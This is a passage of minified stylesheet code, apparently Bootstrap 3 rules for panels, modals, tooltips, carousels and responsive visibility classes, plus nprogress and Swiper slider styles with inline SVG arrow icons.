td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child th,.panel>.table>tbody:first-child>tr:first-child td{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{border:0;margin-bottom:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.panel-body,.panel-group .panel-heading+.panel-collapse>.list-group{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#9f8958}.panel-primary>.panel-heading{color:#fff;background-color:#9f8958;border-color:#9f8958}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#9f8958}.panel-primary>.panel-heading .badge{color:#9f8958;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#9f8958}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;left:0;bottom:0;height:100%;width:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.05);-moz-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.05);box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,0.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:bold;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;zoom:1;filter:alpha(opacity=20);-webkit-opacity:0.2;-moz-opacity:0.2;opacity:0.2}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;opacity:.5;zoom:1;filter:alpha(opacity=50);-webkit-opacity:0.5;-moz-opacity:0.5;opacity:0.5}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}.modal-open{overflow:hidden}.modal{display:none;overflow:hidden;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate(0, -25%);-moz-transform:translate(0, -25%);-ms-transform:translate(0, -25%);-o-transform:translate(0, -25%);transform:translate(0, -25%);-webkit-transition:-webkit-transform 0.3s ease-out;-moz-transition:-moz-transform 0.3s ease-out;-o-transition:-o-transform 0.3s ease-out;transition:transform 0.3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0, 0);-moz-transform:translate(0, 0);-ms-transform:translate(0, 0);-o-transform:translate(0, 0);transform:translate(0, 0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,0.2);border-radius:6px;-webkit-box-shadow:0 3px 9px rgba(0,0,0,0.5);box-shadow:0 3px 9px rgba(0,0,0,0.5);-webkit-box-shadow:0 3px 9px rgba(0, 0, 0, 0.5);-moz-box-shadow:0 3px 9px rgba(0, 0, 0, 0.5);box-shadow:0 3px 9px rgba(0, 0, 0, 0.5);background-clip:padding-box;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{zoom:1;filter:alpha(opacity=0);-webkit-opacity:0;-moz-opacity:0;opacity:0}.modal-backdrop.in{opacity:.5;zoom:1;filter:alpha(opacity=50);-webkit-opacity:0.5;-moz-opacity:0.5;opacity:0.5}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5;min-height:16.42857143px}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,0.5);box-shadow:0 5px 15px rgba(0,0,0,0.5);-webkit-box-shadow:0 5px 15px rgba(0, 0, 0, 0.5);-moz-box-shadow:0 5px 15px rgba(0, 0, 0, 0.5);box-shadow:0 5px 15px rgba(0, 0, 0, 0.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-style:normal;font-weight:normal;letter-spacing:normal;line-break:auto;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;font-size:12px;zoom:1;filter:alpha(opacity=0);-webkit-opacity:0;-moz-opacity:0;opacity:0}.tooltip.in{opacity:.9;zoom:1;filter:alpha(opacity=90);-webkit-opacity:0.9;-moz-opacity:0.9;opacity:0.9}.tooltip.top{margin-top:-3px;padding:5px 0}.tooltip.right{margin-left:3px;padding:0 5px}.tooltip.bottom{margin-top:3px;padding:5px 0}.tooltip.left{margin-left:-3px;padding:0 5px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{bottom:0;right:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-style:normal;font-weight:normal;letter-spacing:normal;line-break:auto;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;font-size:14px;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);-webkit-box-shadow:0 5px 10px rgba(0, 0, 0, 0.2);-moz-box-shadow:0 5px 10px rgba(0, 0, 0, 0.2);box-shadow:0 5px 10px rgba(0, 0, 0, 0.2)}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{margin:0;padding:8px 14px;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{border-width:10px;content:""}.popover.top>.arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999;border-top-color:rgba(0,0,0,0.25);bottom:-11px}.popover.top>.arrow:after{content:" ";bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#fff}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999;border-right-color:rgba(0,0,0,0.25)}.popover.right>.arrow:after{content:" ";left:1px;bottom:-10px;border-left-width:0;border-right-color:#fff}.popover.bottom>.arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,0.25);top:-11px}.popover.bottom>.arrow:after{content:" ";top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,0.25)}.popover.left>.arrow:after{content:" ";right:1px;border-right-width:0;border-left-color:#fff;bottom:-10px}.carousel{position:relative}.carousel-inner{position:relative;overflow:hidden;width:100%}.carousel-inner>.item{display:none;position:relative;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left;-webkit-transition:0.6s ease-in-out left;-moz-transition:0.6s ease-in-out left;-o-transition:0.6s ease-in-out left;transition:0.6s ease-in-out left}.carousel-inner>.item>img,.carousel-inner>.item>a>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform 0.6s ease-in-out;-moz-transition:-moz-transform 0.6s ease-in-out;-o-transition:-o-transform 0.6s ease-in-out;transition:transform 0.6s ease-in-out;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;-moz-perspective:1000px;perspective:1000px}.carousel-inner>.item.next,.carousel-inner>.item.active.right{-webkit-transform:translate3d(100%, 0, 0);-moz-transform:translate3d(100%, 0, 0);-ms-transform:translate3d(100%, 0, 0);-o-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0);left:0}.carousel-inner>.item.prev,.carousel-inner>.item.active.left{-webkit-transform:translate3d(-100%, 0, 0);-moz-transform:translate3d(-100%, 0, 0);-ms-transform:translate3d(-100%, 0, 0);-o-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0);left:0}.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right,.carousel-inner>.item.active{-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);left:0}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;left:0;bottom:0;width:15%;opacity:.5;zoom:1;filter:alpha(opacity=50);-webkit-opacity:0.5;-moz-opacity:0.5;opacity:0.5;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,0.6)}.carousel-control.left{background-image:-webkit-linear-gradient(left, rgba(0,0,0,0.5) 0, rgba(0,0,0,0.0001) 100%);background-image:-o-linear-gradient(left, rgba(0,0,0,0.5) 0, rgba(0,0,0,0.0001) 100%);background-image:linear-gradient(to right, rgba(0,0,0,0.5) 0, rgba(0,0,0,0.0001) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1)}.carousel-control.right{left:auto;right:0;background-image:-webkit-linear-gradient(left, rgba(0,0,0,0.0001) 0, rgba(0,0,0,0.5) 100%);background-image:-o-linear-gradient(left, rgba(0,0,0,0.0001) 0, rgba(0,0,0,0.5) 100%);background-image:linear-gradient(to right, rgba(0,0,0,0.0001) 0, rgba(0,0,0,0.5) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1)}.carousel-control:hover,.carousel-control:focus{outline:0;color:#fff;text-decoration:none;opacity:.9;zoom:1;filter:alpha(opacity=90);-webkit-opacity:0.9;-moz-opacity:0.9;opacity:0.9}.carousel-control .icon-prev,.carousel-control .icon-next,.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right{position:absolute;top:50%;margin-top:-10px;z-index:5;display:inline-block}.carousel-control .icon-prev,.carousel-control .glyphicon-chevron-left{left:50%;margin-left:-10px}.carousel-control .icon-next,.carousel-control .glyphicon-chevron-right{right:50%;margin-right:-10px}.carousel-control .icon-prev,.carousel-control .icon-next{width:20px;height:20px;line-height:1;font-family:serif}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;margin-left:-30%;padding-left:0;list-style:none;text-align:center}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;border:1px solid #fff;border-radius:10px;cursor:pointer;background-color:#000 \9;background-color:rgba(0,0,0,0)}.carousel-indicators .active{margin:0;width:12px;height:12px;background-color:#fff}.carousel-caption{position:absolute;left:15%;right:15%;bottom:20px;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,0.6)}.carousel-caption .btn{text-shadow:none}.carousel-fade .carousel-inner .item{-webkit-transition-property:opacity;transition-property:opacity}.carousel-fade .carousel-inner .item,.carousel-fade .carousel-inner .active.left,.carousel-fade .carousel-inner .active.right{opacity:0}.carousel-fade .carousel-inner .active,.carousel-fade .carousel-inner .next.left,.carousel-fade .carousel-inner .prev.right{opacity:1}.carousel-fade .carousel-inner .next,.carousel-fade .carousel-inner .prev,.carousel-fade .carousel-inner .active.left,.carousel-fade .carousel-inner .active.right{left:0;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.carousel-fade .carousel-control{z-index:2}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-prev,.carousel-control .icon-next{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-15px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-15px}.carousel-caption{left:20%;right:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.clearfix:before,.clearfix:after,.dl-horizontal dd:before,.dl-horizontal dd:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after,.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after,.navbar-collapse:before,.navbar-collapse:after,.pager:before,.pager:after,.panel-body:before,.panel-body:after,.modal-footer:before,.modal-footer:after{content:" ";display:table}.clearfix:after,.dl-horizontal dd:after,.container:after,.container-fluid:after,.row:after,.form-horizontal .form-group:after,.btn-toolbar:after,.btn-group-vertical>.btn-group:after,.nav:after,.navbar:after,.navbar-header:after,.navbar-collapse:after,.pager:after,.panel-body:after,.modal-footer:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none !important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-xs,.visible-sm,.visible-md,.visible-lg{display:none !important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none !important}@media (max-width:767px){.visible-xs{display:block !important}table.visible-xs{display:table !important}tr.visible-xs{display:table-row !important}th.visible-xs,td.visible-xs{display:table-cell !important}}@media (max-width:767px){.visible-xs-block{display:block !important}}@media (max-width:767px){.visible-xs-inline{display:inline !important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block !important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block !important}table.visible-sm{display:table !important}tr.visible-sm{display:table-row !important}th.visible-sm,td.visible-sm{display:table-cell !important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block !important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline !important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block !important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block !important}table.visible-md{display:table !important}tr.visible-md{display:table-row !important}th.visible-md,td.visible-md{display:table-cell !important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block !important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline !important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block !important}}@media (min-width:1200px){.visible-lg{display:block !important}table.visible-lg{display:table !important}tr.visible-lg{display:table-row !important}th.visible-lg,td.visible-lg{display:table-cell !important}}@media (min-width:1200px){.visible-lg-block{display:block !important}}@media (min-width:1200px){.visible-lg-inline{display:inline !important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block !important}}@media (max-width:767px){.hidden-xs{display:none !important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none !important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none !important}}@media (min-width:1200px){.hidden-lg{display:none !important}}.visible-print{display:none !important}@media print{.visible-print{display:block !important}table.visible-print{display:table !important}tr.visible-print{display:table-row !important}th.visible-print,td.visible-print{display:table-cell !important}}.visible-print-block{display:none !important}@media print{.visible-print-block{display:block !important}}.visible-print-inline{display:none !important}@media print{.visible-print-inline{display:inline !important}}.visible-print-inline-block{display:none !important}@media print{.visible-print-inline-block{display:inline-block !important}}@media print{.hidden-print{display:none !important}}#nprogress{pointer-events:none}#nprogress .bar{background:#9f8958;position:fixed;z-index:1031;top:0;left:0;width:100%;height:2px}#nprogress .peg{display:block;position:absolute;right:0;width:100px;height:100%;box-shadow:0 0 10px #9f8958,0 0 5px #9f8958;opacity:1;-webkit-transform:rotate(3deg) translate(0, -4px);-ms-transform:rotate(3deg) translate(0, -4px);transform:rotate(3deg) translate(0, -4px)}#nprogress .spinner{display:none;position:fixed;z-index:1031;top:15px;right:15px}#nprogress .spinner-icon{width:18px;height:18px;box-sizing:border-box;border:solid 2px transparent;border-top-color:#9f8958;border-left-color:#9f8958;border-radius:50%;-webkit-animation:nprogress-spinner 400ms linear infinite;animation:nprogress-spinner 400ms linear infinite}.nprogress-custom-parent{overflow:hidden;position:relative}.nprogress-custom-parent #nprogress .spinner,.nprogress-custom-parent #nprogress .bar{position:absolute}.swiper-container{margin:0 auto;position:relative;overflow:hidden;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-moz-box-orient:vertical;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-o-transform:translate(0, 0);-ms-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.swiper-container-multirow>.swiper-wrapper{-webkit-box-lines:multiple;-moz-box-lines:multiple;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0;width:100%;height:100%;position:relative}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-transition-property:-webkit-transform,height;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform,height}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-wp8-horizontal{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-wp8-vertical{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-prev,.swiper-button-next{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;-moz-background-size:27px 44px;-webkit-background-size:27px 44px;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-prev.swiper-button-disabled,.swiper-button-next.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl 